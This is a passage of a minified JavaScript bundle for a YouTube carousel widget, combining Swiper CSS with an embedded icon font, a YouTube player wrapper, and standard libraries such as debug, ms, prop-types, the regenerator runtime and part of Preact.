var(--swiper-theme-color))}.reputon-youtube-widget .swiper-button-prev.swiper-button-disabled,.reputon-youtube-widget .swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.reputon-youtube-widget .swiper-button-prev.swiper-button-hidden,.reputon-youtube-widget .swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.reputon-youtube-widget .swiper-navigation-disabled .swiper-button-prev,.reputon-youtube-widget .swiper-navigation-disabled .swiper-button-next{display:none !important}.reputon-youtube-widget .swiper-button-prev svg,.reputon-youtube-widget .swiper-button-next svg{width:100%;height:100%;object-fit:contain;transform-origin:center}.reputon-youtube-widget .swiper-rtl .swiper-button-prev svg,.reputon-youtube-widget .swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.reputon-youtube-widget .swiper-button-prev,.reputon-youtube-widget .swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset, 10px);right:auto}.reputon-youtube-widget .swiper-button-next,.reputon-youtube-widget .swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset, 10px);left:auto}.reputon-youtube-widget .swiper-button-lock{display:none}.reputon-youtube-widget .swiper-button-prev:after,.reputon-youtube-widget .swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;font-variant:initial;line-height:1}.reputon-youtube-widget .swiper-button-prev:after,.reputon-youtube-widget .swiper-rtl .swiper-button-next:after{content:"prev"}.reputon-youtube-widget .swiper-button-next,.reputon-youtube-widget .swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset, 10px);left:auto}.reputon-youtube-widget .swiper-button-next:after,.reputon-youtube-widget .swiper-rtl .swiper-button-prev:after{content:"next"}',""]),e.exports=t},517:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=s(n(666)),o=s(n(313)),a=s(n(325));function s(e){return e&&e.__esModule?e:{default:e}}var l=void 0;t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],s=(0,i.default)();if(l||(l=(0,o.default)(s)),t.events)throw new Error("Event handlers cannot be overwritten.");if("string"==typeof e&&!document.getElementById(e))throw new Error('Element "'+e+'" does not exist.');t.events=a.default.proxyEvents(s);var c=new Promise((function(n){"object"===(void 0===e?"undefined":r(e))&&e.playVideo instanceof Function?n(e):l.then((function(r){var i=new r.Player(e,t);return s.on("ready",(function(){n(i)})),null}))})),u=a.default.promisifyPlayer(c,n);return u.on=s.on,u.off=s.off,u},e.exports=t.default},556:(e,t,n)=>{e.exports=n(694)()},602:(e,t,n)=>{function r(){var e;try{e=t.storage.debug}catch(e){}return!e&&"undefined"!=typeof process&&"env"in process&&(e=process.env.DEBUG),e}(t=e.exports=n(245)).log=function(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},t.formatArgs=function(e){var n=this.useColors;if(e[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+e[0]+(n?"%c ":" ")+"+"+t.humanize(this.diff),n){var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var i=0,o=0;e[0].replace(/%[a-zA-Z%]/g,(function(e){"%%"!==e&&(i++,"%c"===e&&(o=i))})),e.splice(o,0,r)}},t.save=function(e){try{null==e?t.storage.removeItem("debug"):t.storage.debug=e}catch(e){}},t.load=r,t.useColors=function(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type)||("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))},t.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),t.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],t.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}},t.enable(r())},633:(e,t,n)=>{var r=n(738).default;function i(){"use strict";e.exports=i=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},o=Object.prototype,a=o.hasOwnProperty,s=Object.defineProperty||function(e,t,n){e[t]=n.value},l="function"==typeof Symbol?Symbol:{},c=l.iterator||"@@iterator",u=l.asyncIterator||"@@asyncIterator",p=l.toStringTag||"@@toStringTag";function d(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(t){d=function(e,t,n){return e[t]=n}}function f(e,t,n,r){var i=t&&t.prototype instanceof y?t:y,o=Object.create(i.prototype),a=new M(r||[]);return s(o,"_invoke",{value:T(e,n,a)}),o}function h(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=f;var g="suspendedStart",m="suspendedYield",v="executing",w="completed",b={};function y(){}function x(){}function _(){}var C={};d(C,c,(function(){return this}));var S=Object.getPrototypeOf,A=S&&S(S(L([])));A&&A!==o&&a.call(A,c)&&(C=A);var E=_.prototype=y.prototype=Object.create(C);function k(e){["next","throw","return"].forEach((function(t){d(e,t,(function(e){return this._invoke(t,e)}))}))}function P(e,t){function n(i,o,s,l){var c=h(e[i],e,o);if("throw"!==c.type){var u=c.arg,p=u.value;return p&&"object"==r(p)&&a.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,s,l)}),(function(e){n("throw",e,s,l)})):t.resolve(p).then((function(e){u.value=e,s(u)}),(function(e){return n("throw",e,s,l)}))}l(c.arg)}var i;s(this,"_invoke",{value:function(e,r){function o(){return new t((function(t,i){n(e,r,t,i)}))}return i=i?i.then(o,o):o()}})}function T(e,n,r){var i=g;return function(o,a){if(i===v)throw Error("Generator is already running");if(i===w){if("throw"===o)throw a;return{value:t,done:!0}}for(r.method=o,r.arg=a;;){var s=r.delegate;if(s){var l=I(s,r);if(l){if(l===b)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===g)throw i=w,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=v;var c=h(e,n,r);if("normal"===c.type){if(i=r.done?w:m,c.arg===b)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(i=w,r.method="throw",r.arg=c.arg)}}}function I(e,n){var r=n.method,i=e.iterator[r];if(i===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var o=h(i,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,b;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function O(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function N(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function M(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(O,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function n(){for(;++i<e.length;)if(a.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}throw new TypeError(r(e)+" is not iterable")}return x.prototype=_,s(E,"constructor",{value:_,configurable:!0}),s(_,"constructor",{value:x,configurable:!0}),x.displayName=d(_,p,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===x||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,d(e,p,"GeneratorFunction")),e.prototype=Object.create(E),e},n.awrap=function(e){return{__await:e}},k(P.prototype),d(P.prototype,u,(function(){return this})),n.AsyncIterator=P,n.async=function(e,t,r,i,o){void 0===o&&(o=Promise);var a=new P(f(e,t,r,i),o);return n.isGeneratorFunction(t)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},k(E),d(E,p,"Generator"),d(E,c,(function(){return this})),d(E,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=L,M.prototype={constructor:M,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(N),!e)for(var n in this)"t"===n.charAt(0)&&a.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,i){return s.type="throw",s.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],s=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var l=a.call(o,"catchLoc"),c=a.call(o,"finallyLoc");if(l&&c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&a.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=e,o.arg=t,i?(this.method="next",this.next=i.finallyLoc,b):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),N(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;N(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),b}},n}e.exports=i,e.exports.__esModule=!0,e.exports.default=e.exports},666:e=>{"use strict";var t;t=function(){var e={},t={};return e.on=function(e,n){var r={name:e,handler:n};return t[e]=t[e]||[],t[e].unshift(r),r},e.off=function(e){var n=t[e.name].indexOf(e);-1!==n&&t[e.name].splice(n,1)},e.trigger=function(e,n){var r,i=t[e];if(i)for(r=i.length;r--;)i[r].handler(n)},e},e.exports=t},694:(e,t,n)=>{"use strict";var r=n(925);function i(){}function o(){}o.resetWarningCache=i,e.exports=function(){function e(e,t,n,i,o,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:i};return n.PropTypes=n,n}},738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},748:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,i=(r=n(4))&&r.__esModule?r:{default:r};t.default={pauseVideo:{acceptableStates:[i.default.ENDED,i.default.PAUSED],stateChangeRequired:!1},playVideo:{acceptableStates:[i.default.ENDED,i.default.PLAYING],stateChangeRequired:!1},seekTo:{acceptableStates:[i.default.ENDED,i.default.PLAYING,i.default.PAUSED],stateChangeRequired:!0,timeout:3e3}},e.exports=t.default},756:(e,t,n)=>{var r=n(633)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},769:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["ready","stateChange","playbackQualityChange","playbackRateChange","error","apiChange","volumeChange"],e.exports=t.default},833:e=>{e.exports=function(e,t,n,r){var i=n?n.call(r,e,t):void 0;if(void 0!==i)return!!i;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var o=Object.keys(e),a=Object.keys(t);if(o.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),l=0;l<o.length;l++){var c=o[l];if(!s(c))return!1;var u=e[c],p=t[c];if(!1===(i=n?n.call(r,u,p,c):void 0)||void 0===i&&u!==p)return!1}return!0}},841:(e,t,n)=>{(t=n(314)(!1)).push([e.id,'@font-face{font-family:"swiper-icons";src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}.reputon-youtube-widget :root{--swiper-theme-color: #007aff}.reputon-youtube-widget :host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.reputon-youtube-widget .swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.reputon-youtube-widget .swiper-vertical>.swiper-wrapper{flex-direction:column}.reputon-youtube-widget .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.reputon-youtube-widget .swiper-android .swiper-slide,.reputon-youtube-widget .swiper-ios .swiper-slide,.reputon-youtube-widget .swiper-wrapper{transform:translate3d(0px, 0, 0)}.reputon-youtube-widget .swiper-horizontal{touch-action:pan-y}.reputon-youtube-widget .swiper-vertical{touch-action:pan-x}.reputon-youtube-widget .swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.reputon-youtube-widget .swiper-slide-invisible-blank{visibility:hidden}.reputon-youtube-widget .swiper-autoheight,.reputon-youtube-widget .swiper-autoheight .swiper-slide{height:auto}.reputon-youtube-widget .swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.reputon-youtube-widget .swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.reputon-youtube-widget .swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.reputon-youtube-widget .swiper-3d .swiper-wrapper{transform-style:preserve-3d}.reputon-youtube-widget .swiper-3d{perspective:1200px}.reputon-youtube-widget .swiper-3d .swiper-slide,.reputon-youtube-widget .swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.reputon-youtube-widget .swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.reputon-youtube-widget .swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.reputon-youtube-widget .swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.reputon-youtube-widget .swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.reputon-youtube-widget .swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.reputon-youtube-widget .swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.reputon-youtube-widget .swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.reputon-youtube-widget .swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.reputon-youtube-widget .swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.reputon-youtube-widget .swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.reputon-youtube-widget .swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.reputon-youtube-widget .swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.reputon-youtube-widget .swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.reputon-youtube-widget .swiper-3d .swiper-slide-shadow,.reputon-youtube-widget .swiper-3d .swiper-slide-shadow-left,.reputon-youtube-widget .swiper-3d .swiper-slide-shadow-right,.reputon-youtube-widget .swiper-3d .swiper-slide-shadow-top,.reputon-youtube-widget .swiper-3d .swiper-slide-shadow-bottom,.reputon-youtube-widget .swiper-3d .swiper-slide-shadow,.reputon-youtube-widget .swiper-3d .swiper-slide-shadow-left,.reputon-youtube-widget .swiper-3d .swiper-slide-shadow-right,.reputon-youtube-widget .swiper-3d .swiper-slide-shadow-top,.reputon-youtube-widget .swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.reputon-youtube-widget .swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.reputon-youtube-widget .swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.reputon-youtube-widget .swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.reputon-youtube-widget .swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.reputon-youtube-widget .swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.reputon-youtube-widget .swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:rgba(0,0,0,0)}.reputon-youtube-widget .swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.reputon-youtube-widget .swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.reputon-youtube-widget .swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.reputon-youtube-widget .swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}',""]),e.exports=t},890:(e,t,n)=>{var r=n(72),i=n(511);"string"==typeof(i=i.__esModule?i.default:i)&&(i=[[e.id,i,""]]);var o=(r(i,{insert:"head",singleton:!1}),i.locals?i.locals:{});e.exports=o},925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},988:e=>{var t=1e3,n=60*t,r=60*n,i=24*r;function o(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}e.exports=function(e,a){a=a||{};var s,l=typeof e;if("string"===l&&e.length>0)return function(e){if(!((e=String(e)).length>100)){var o=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(o){var a=parseFloat(o[1]);switch((o[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"days":case"day":case"d":return a*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a*r;case"minutes":case"minute":case"mins":case"min":case"m":return a*n;case"seconds":case"second":case"secs":case"sec":case"s":return a*t;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}}}(e);if("number"===l&&!1===isNaN(e))return a.long?o(s=e,i,"day")||o(s,r,"hour")||o(s,n,"minute")||o(s,t,"second")||s+" ms":function(e){return e>=i?Math.round(e/i)+"d":e>=r?Math.round(e/r)+"h":e>=n?Math.round(e/n)+"m":e>=t?Math.round(e/t)+"s":e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={id:r,exports:{}};return e[r](o,o.exports,n),o.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.nc=void 0,(()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t,n,r){return(n=function(t){var n=function(t){if("object"!=e(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,"string");if("object"!=e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==e(n)?n:n+""}(n))in t?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,t}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function i(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function o(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||i(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var a,s,l,c,u,p,d,f,h,g,m,v,w={},b=[],y=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,x=Array.isArray;function _(e,t){for(var n in t)e[n]=t[n];return e}function C(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function S(e,t,n){var r,i,o,s={};for(o in t)"key"==o?r=t[o]:"ref"==o?i=t[o]:s[o]=t[o];if(arguments.length>2&&(s.children=arguments.length>3?a.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(o in e.defaultProps)void 0===s[o]&&(s[o]=e.defaultProps[o]);return A(e,s,r,i,null)}function A(e,t,n,r,i){var o={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==i?++l:i,__i:-1,__u:0};return null==i&&null!=s.vnode&&s.vnode(o),o}function E(e){return e.children}function k(e,t){this.props=e,this.context=t}function P(e,t){if(null==t)return e.__?P(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?P(e):null}function T(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return T(e)}}function I(e){(!e.__d&&(e.__d=!0)&&c.push(e)&&!O.__r++||u!==s.debounceRendering)&&((u=s.debounceRendering)||p)(O)}function O(){for(var e,t,n,r,i,o,a,l=1;c.length;)c.length>l&&c.sort(d),e=c.shift(),l=c.length,e.__d&&(n=void 0,i=(r=(t=e).__v).__e,o=[],a=[],t.__P&&((n=_({},r)).__v=r.__v+1,s.vnode&&s.vnode(n),$(t.__P,n,r,t.__n,t.__P.namespaceURI,32&r.__u?[i]:null,o,null==i?P(r):i,!!(32&r.__u),a),n.__v=r.__v,n.__.__k[n.__i]=n,G(o,n,a),n.__e!=i&&T(n)));O.__r=0}function N(e,t,n,r,i,o,a,s,l,c,u){var p,d,f,h,g,m,v=r&&r.__k||b,y=t.length;for(l=M(n,t,v,l,y),p=0;p<y;p++)null!=(f=n.__k[p])&&(d=-1===f.__i?w:v[f.__i]||w,f.__i=p,m=$(e,f,d,i,o,a,s,l,c,u),h=f.__e,f.ref&&d.ref!=f.ref&&(d.ref&&H(d.ref,null,f),u.push(f.ref,f.__c||h,f)),null==g&&null!=h&&(g=h),4&f.__u||d.__k===f.__k?l=L(f,l,e):"function"==typeof f.type&&void 0!==m?l=m:h&&(l=h.nextSibling),f.__u&=-7);return n.__e=g,l}function M(e,t,n,r,i){var o,a,s,l,c,u=n.length,p=u,d=0;for(e.__k=new Array(i),o=0;o<i;o++)null!=(a=t[o])&&"boolean"!=typeof a&&"function"!=typeof a?(l=o+d,(a=e.__k[o]="string"==typeof a||"number"==typeof a||"bigint"==typeof a||a.constructor==String?A(null,a,null,null,null):x(a)?A(E,{children:a},null,null,null):void 0===a.constructor&&a.__b>0?A(a.type,a.props,a.key,a.ref?a.ref:null,a.__v):a).__=e,a.__b=e.__b+1,s=null,-1!==(c=a.__i=j(a,n,l,p))&&(p--,(s=n[c])&&(s.__u|=2)),null==s||null===s.__v?(-1==c&&(i>u?d--:i<u&&d++),"function"!=typeof 